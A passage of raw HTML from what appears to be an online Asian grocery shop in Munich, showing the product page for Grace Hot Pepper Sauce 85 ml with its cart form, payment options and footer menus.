Bakery Fruit and Osmania Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10029" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/65d14ea8-840b-4f6f-8ff5-f166b38f4db92631057310096429729-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachis Bakery Fruit and Osmania Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10029" data-quantity="1" class="button product_type_simple" data-product_id="10029" data-product_sku="8906065030780" aria-label="Read more about &ldquo;Karachis Bakery Fruit and Osmania Biscuits&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10029" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/">Karachis Bakery Fruit and Osmania Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10028" data-product_id="10028" data-product_title="Karachi Bakery Cashew Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10028" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachi-bakery-cashew-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/5ceaefc8-db9e-4c2f-b3a8-2ca890c4603f7206033700625769513-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachi Bakery Cashew Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=10028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10028" data-product_sku="8906065032661" aria-label="Add to cart: &ldquo;Karachi Bakery Cashew Biscuits&rdquo;" rel="nofollow" data-success_message="&ldquo;Karachi Bakery Cashew Biscuits&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10028" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachi-bakery-cashew-biscuits/">Karachi Bakery Cashew Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10024" data-product_id="10024" data-product_title="Karachi Pista Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10024" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachi-pista-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/93af023e-2e9f-4827-9699-fbb998ef9877934551663241122204-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachi Pista Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/grace-hot-pepper-sauce-85-ml/?add-to-cart=10024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10024" data-product_sku="8906065032678" aria-label="Add to cart: &ldquo;Karachi Pista Biscuits&rdquo;" rel="nofollow" data-success_message="&ldquo;Karachi Pista Biscuits&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10024" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachi-pista-biscuits/">Karachi Pista Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10023" data-product_id="10023" data-product_title="Periyar Dry Fish Chutney with Red Onion"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10023" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/23f93fd9-0ba1-4dd4-a7d7-73d8e3019efd8981818745283798456-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Periyar Dry Fish Chutney with Red Onion" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10023" data-quantity="1" class="button product_type_simple" data-product_id="10023" data-product_sku="665244803116" aria-label="Read more about &ldquo;Periyar Dry Fish Chutney with Red Onion&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10023" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/">Periyar Dry Fish Chutney with Red Onion</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div></div></div></div></div></div></div></div></header><div id="main" class="main-content flex-fill position-relative z-1"><div class="page-wrapper shop-page-default"><div class="container"><nav class="woocommerce-breadcrumb"><ul><li><a href="https://kohinoormunich.de">Home</a></li><li><a href="https://kohinoormunich.de/product-category/sauces/">Sauces</a></li><li><a href="https://kohinoormunich.de/product-category/sauces/hot-sauces/">Hot Sauces</a></li><li>Grace Hot Pepper Sauce 85 ml</li></ul></nav><div id="primary" class="content-area"><main id="main" class="site-main" role="main"> <script type="litespeed/javascript">var loadmore={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php","current_page":1,"per_page":0,"max_page":0,"term_id":"","taxonomy":"","filter_cat":"","layered_nav":[],"on_sale":[],"orderby":"","shop_view":"","min_price":"","max_price":"","no_more_products":"No More Products","is_search":"","s":"",}</script> <div class="woocommerce-notices-wrapper"></div><div id="product-7897" class="single-product single-product-wrapper d-flex flex-wrap style-1 mt-10 sm-mt-20 product type-product post-7897 status-publish first instock product_cat-hot-sauces has-post-thumbnail taxable shipping-taxable purchasable product-type-simple single-gallery-horizontal"><div class="column "><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-150x150.jpg" data-thumb-alt="Grace Hot Pepper Sauce 85 ml" data-thumb-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-150x150.jpg 150w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-54x54.jpg 54w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-300x300.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg 400w"  data-thumb-sizes="(max-width: 54px) 100vw, 54px" class="woocommerce-product-gallery__image"><a href="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg"><img width="400" height="400" src="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg" class="wp-post-image" alt="Grace Hot Pepper Sauce 85 ml" data-caption="" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg" data-large_image="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-54x54.jpg 54w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-300x300.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div></div></div><div class="column product-detail"><div class="product-detail-inner"><h1 class="product_title entry-title">Grace Hot Pepper Sauce 85 ml</h1><div class="product-meta"><div class="product-sku">
<span>SKU:</span><p class="sku">E3X85crEVznqlzaM8vGv</p></div></div><div class="product-price-wrapper"><div class="product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div><p class="stock in-stock">In Stock</p><form class="cart" action="https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697735ad89fac">Grace Hot Pepper Sauce 85 ml quantity</label><div class="quantity-button minus"><i class="klb-icon-minus"></i></div>
<input
type="text"
id="quantity_697735ad89fac"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div><button type="submit" name="add-to-cart" value="7897" class="single_add_to_cart_button button alt">Add to cart</button><button id="buynow" type="submit" name="grogin-buy-now" value="7897" class="buy_now_button button">Buy Now</button><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div><div class="wc-stripe-product-checkout-container bottom"><ul class="wc_stripe_product_payment_methods" style="list-style: none"><li class="payment_method_stripe_payment_request"><div class="payment-box">
<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Grace Hot Pepper Sauce 85 ml&quot;,&quot;pending&quot;:true,&quot;amount&quot;:390}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;EUR&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:7897,&quot;price&quot;:3.9,&quot;price_cents&quot;:390,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-payment-request-container"></div></div></li></ul></div></form><div class="product-notices"><ul><li><div class="notice-icon"><i class="klb-icon-credit-card"></i></div><div class="notice-detail"><p><strong>Payment.</strong> Payment upon receipt of goods, Payment by card in the department, Google Pay, Online card, -5% discount in case of payment</p></div></li><li><div class="notice-icon"><i class="klb-icon-shield-check"></i></div><div class="notice-detail"><p><strong>Warranty.</strong> The Consumer Protection Act does not provide for the return of this product of proper quality.</p></div></li></ul></div><div class="product-bottom"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-7897" data-product_id="7897" data-product_title="Grace Hot Pepper Sauce 85 ml"></a><span>Add to wishlist</span></div><div class="share-button"><a href="#"><i class="klb-icon-upload"></i></a> <span>Share this Product</span><div class="share-buttons-holder"><div class="share-buttons-body"><div class="share-buttons-header"><h3 class="entry-title">Share this product</h3><div class="site-button close-button"><a href="#"><i class="klb-icon-x"></i></a></div></div><div class="share-buttons-inner"><p class="text-12 text-gray-500">You can share the product with your friends</p><div class="social-container site-social mb-20"><ul><li><a href="#" class="filled social-color facebook"><i class="klb-social-icon-facebook"></i></a></li><li><a href="#" class="filled social-color twitter"><i class="klb-social-icon-twitter"></i></a></li><li><a href="#" class="filled social-color pinterest"><i class="klb-social-icon-pinterest"></i></a></li><li><a href="#" class="filled social-color linkedin"><i class="klb-social-icon-linkedin"></i></a></li></ul></div><div class="copy-url"><p class="text-12 text-gray-500">Copy URL</p><div class="site-url"><span class="url text-12">https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/</span><span class="copy-text"><span class="copy">COPY</span><span class="copied d-none">COPIED</span></span></div></div></div></div><div class="share-buttons-overlay"></div></div></div></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">E3X85crEVznqlzaM8vGv</span></span>
<span class="posted_in">Category: <a href="https://kohinoormunich.de/product-category/sauces/hot-sauces/" rel="tag">Hot Sauces</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div></main></div></div></div></div><div id="product-bottom-7897" class="grogin-product-bottom-popup-cart product type-product post-7897 status-publish instock product_cat-hot-sauces has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="row"><div class="col-md-6 d-none d-md-flex"><div class="grogin-product-bottom-details">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="60" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-150x150.jpg" class="attachment-60x60x1 size-60x60x1 wp-post-image" alt="" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-150x150.jpg 150w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-54x54.jpg 54w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv-300x300.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/E3X85crEVznqlzaM8vGv.jpg 400w" data-sizes="(max-width: 60px) 100vw, 60px" /><div class="grogin-product-bottom-title"><h1>Grace Hot Pepper Sauce 85 ml</h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div><div class="col-md-6 " style="text-align: end;"><p class="stock in-stock">In Stock</p><form class="cart" action="https://kohinoormunich.de/product/grace-hot-pepper-sauce-85-ml/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697735ad91cb5">Grace Hot Pepper Sauce 85 ml quantity</label><div class="quantity-button minus"><i class="klb-icon-minus"></i></div>
<input
type="text"
id="quantity_697735ad91cb5"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div><button type="submit" name="add-to-cart" value="7897" class="single_add_to_cart_button button alt">Add to cart</button><button id="buynow" type="submit" name="grogin-buy-now" value="7897" class="buy_now_button button">Buy Now</button><div class="wc-stripe-clear"></div><div class="wc-stripe-product-checkout-container bottom"><ul class="wc_stripe_product_payment_methods" style="list-style: none"><li class="payment_method_stripe_payment_request"><div class="payment-box">
<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Grace Hot Pepper Sauce 85 ml&quot;,&quot;pending&quot;:true,&quot;amount&quot;:390}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;EUR&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:7897,&quot;price&quot;:3.9,&quot;price_cents&quot;:390,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-payment-request-container"></div></div></li></ul></div></form></div></div></div></div><footer class="site-footer position-relative z-2 dark"><div class="footer-row footer-newsletter"><div class="container"><div class="footer-inner"><div class="column text-column d-inline-flex flex-column align-items-center align-items-md-start"><h3 class="entry-title text-18 md-text-20 fw-bold">Join our newsletter for latest deals</h3><div class="text-13 lh-base max-w-345 text-center text-sm-start"><p>Register now to get latest updates on promotions &amp; coupons.Don’t worry, we not spam!</p></div></div><div class="column form-column d-inline-flex align-items-center justify-content-center justify-content-md-end"><div class="site-newsletter-form text-center text-sm-start"></div></div></div></div></div><div class="footer-row footer-widgets"><div class="container"><div class="footer-inner"><div class="column footer-contact-block"><div class="klbfooterwidget widget widget_text"><h4 class="widget-title">Do You Need Help ?</h4><div class="textwidget"><p class="mb-20 sm-mb-30 sm-pr-50">Autoseligen syr. Nek diarask fröbomba. Nör antipol kynoda nynat. Pressa fåmoska.</p><div class="footer-contact"><ul class="m-0 p-0"><li><div class="contact-icon"><i class="klb-icon-phone-call"></i></div><div class="contact-detail">
<span>Monday-Friday: 08am-9pm</span></p><p class="phone"><a href="tel:+4917663855623">+49 17663855623</a></p></p></div><p></p></li><li><div class="contact-icon"><i class="klb-icon-mail"></i></div><div class="contact-detail">
<span>Need help with your order?</span></p><p class="mail"><a href="mailto:info@kohinoormunich.de">info@kohinoormunich.de</a></p></p></div><p></p></li></ul></div></div></div></div><div class="column footer-widgets-block column-4"><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-6970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6970"><a href="https://kohinoormunich.de/about-us/">About Kohinoor GBR</a></li><li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978"><a href="https://kohinoormunich.de/get-grocery-munich/">Get Grocery in Munich</a></li><li id="menu-item-6975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6975"><a href="https://kohinoormunich.de/contact/">Get in Touch</a></li><li id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="http://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977"><a href="https://kohinoormunich.de/order-tracking/">Track Your Order</a></li><li id="menu-item-6971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6971"><a href="https://kohinoormunich.de/our-gallery/">Our Gallary</a></li><li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974"><a href="https://kohinoormunich.de/our-videos/">Our Video&#8217;s</a></li></ul></div></div></div><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Let Us Help You</h4><div class="menu-let-us-help-you-container"><ul id="menu-let-us-help-you" class="menu"><li id="menu-item-6981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6981"><a href="https://klbtheme.com/grogin/my-account/orders/">Your Orders</a></li><li id="menu-item-6982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6982"><a href="https://kohinoormunich.de/refund-and-returns-policy/">Returns &#038; Replacements</a></li><li id="menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10669"><a href="https://kohinoormunich.de/shipping-rates-policies/">Shipping Rates &#038; Policies</a></li><li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://kohinoormunich.de/refund-and-returns-policy/">Refund and Returns Policy</a></li><li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6985"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6986"><a href="https://kohinoormunich.de/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://kohinoormunich.de/contact/">Help Center</a></li></ul></div></div></div><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Get to Know Us</h4><div class="menu-get-to-know-us-container"><ul id="menu-get-to-know-us" class="menu"><li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://kohinoormunich.de/my-account/">Register with kohinoor GbR</a></li><li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://kohinoormunich.de/dashboard/">Login with kohinoor GbR</a></li><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://kohinoormunich.de/testimonials/">Customer reviews</a></li><li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://kohinoormunich.de/faq/">FAQ</a></li><li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10980"><a href="https://kohinoormunich.de/get-grocery-munich/">Shop</a></li><li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://kohinoormunich.de/cart/">Cart</a></li><li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://kohinoormunich.de/checkout/">Checkout</a></li></ul></div></div></div><div class="widget-col"><div class="widget"><h4 class="widget-title">Our Social Media</h4><div class="widget-body">
<span class="d-block text-12 mt-30 sm-mt-50 mb-10">Follow us on social media:</span><div class="site-social"><ul><li><a href="https://www.facebook.com/p/Kohinoor-in-Mnchen-100063681714387/" class="filled white md facebook"><i class="klb-social-icon-facebook"></i></a></li><li><a href="https://www.instagram.com/kohinoormunich2024/" class="filled white md instagram"><i class="klb-social-icon-instagram"></i></a></li></ul></div></div></div></div></div></div></div></div><div class="footer-row footer-copyright get-mobile-nav-height"><div class="container"><div class="footer-inner"><div class="column"><div class="site-copyright"><p class="text-12 fw-medium lh-base mb-0">Copyright Reserved @2025 by Kohinoor GbR</p></div><div class="site-payment-cards mt-8 sm-mt-16"><ul><li>
<svg width="36" height="13" viewBox="0 0 36 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_304_9928)">
<path d="M31.6 4.9002L32.2 8.1002H29.8L31 5.0002L31.2 4.4002L31.3 3.9002C31.3 4.0002 31.6 4.9002 31.6 4.9002ZM8.89999 12.0002L13.3 1.1002H10.3L7.59999 8.6002L7.29999 7.0002L6.29999 2.0002C6.19999 1.4002 5.69999 1.0002 4.89999 1.0002H0.399988L0.299988 1.2002C1.49999 1.4002 2.39999 1.8002 3.29999 2.4002L5.89999 12.1002H8.99999L8.89999 12.0002ZM15.6 12.0002L17.4 1.1002H14.6L12.8 12.2002H15.6V12.0002ZM25.7 8.5002C25.7 7.3002 24.9 6.3002 23.3 5.4002C22.1 4.9002 21.5 4.5002 21.5 4.1002C21.5 3.5002 22.1 3.2002 23.3 3.2002C24 3.2002 24.7 3.2002 25.3 3.7002H25.7L26 1.2002C25.1 0.800195 24.3 0.700195 23.4 0.700195C22.5 0.700195 21.7 0.900195 21 1.2002C20.3 1.5002 19.7 1.9002 19.2 2.5002C18.8 3.1002 18.6 3.7002 18.6 4.4002C18.6 5.6002 19.4 6.6002 21.2 7.5002C22.1 8.0002 22.6 8.40019 22.6 8.80019C22.6 9.50019 22 10.0002 20.9 10.0002C20 10.0002 19 9.8002 18.2 9.4002L17.8 9.2002L17.3 11.6002C18.3 12.0002 19.4 12.3002 20.5 12.3002C21.8 12.4002 23 12.0002 24 11.4002C25.2 10.6002 25.7 9.6002 25.7 8.5002ZM35.7 12.0002L33.4 1.1002H31.2C30.5 1.1002 30 1.3002 29.8 2.0002L25.5 12.2002H28.5L29 10.6002H32.8L33.2 12.3002H35.8V12.0002H35.7Z" fill="url(#paint0_linear_304_9928)"/>
</g>
<defs>
<linearGradient id="paint0_linear_304_9928" x1="1.58189" y1="6.5086" x2="35.2449" y2="6.5086" gradientUnits="userSpaceOnUse">
<stop stop-color="#2C3572"/>
<stop offset="1" stop-color="#3C62AB"/>
</linearGradient>
<clipPath id="clip0_304_9928">
<rect width="36" height="12" fill="white" transform="translate(0 0.60022)"/>
</clipPath>
</defs>
</svg></li><li>
<svg width="24" height="15" viewBox="0 0 24 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_304_9930)">
<path d="M7.4 15.0002C11.4869 15.0002 14.8 11.6871 14.8 7.6002C14.8 3.51329 11.4869 0.200195 7.4 0.200195C3.31309 0.200195 0 3.51329 0 7.6002C0 11.6871 3.31309 15.0002 7.4 15.0002Z" fill="#DD3D31"/>
<path d="M16.6 15.0002C20.6869 15.0002 24 11.6871 24 7.6002C24 3.51329 20.6869 0.200195 16.6 0.200195C12.5131 0.200195 9.20001 3.51329 9.20001 7.6002C9.20001 11.6871 12.5131 15.0002 16.6 15.0002Z" fill="#EEB046"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 13.5002C15.2 11.0002 15.8 6.30017 13.3 3.10017C12.9 2.60017 12.5 2.20017 12 1.80017C8.79997 4.30017 8.19997 9.00017 10.7 12.2002C11.1 12.7002 11.5 13.1002 12 13.5002Z" fill="#EF7D2F"/>
</g>
<defs>
<clipPath id="clip0_304_9930">
<rect width="24" height="14.8" fill="white" transform="translate(0 0.200195)"/>
</clipPath>
</defs>
</svg></li></ul></div></div><div class="column footer-copyright-menu"><nav class="site-menu footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6967"><a href="https://kohinoormunich.de/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6968"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6969"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://kohinoormunich.de/sitemap/">Sitemap</a></li></ul></nav></div></div></div></div></footer><div class="mobile-overlay"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grogin-child/*","/wp-content/themes/grogin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch 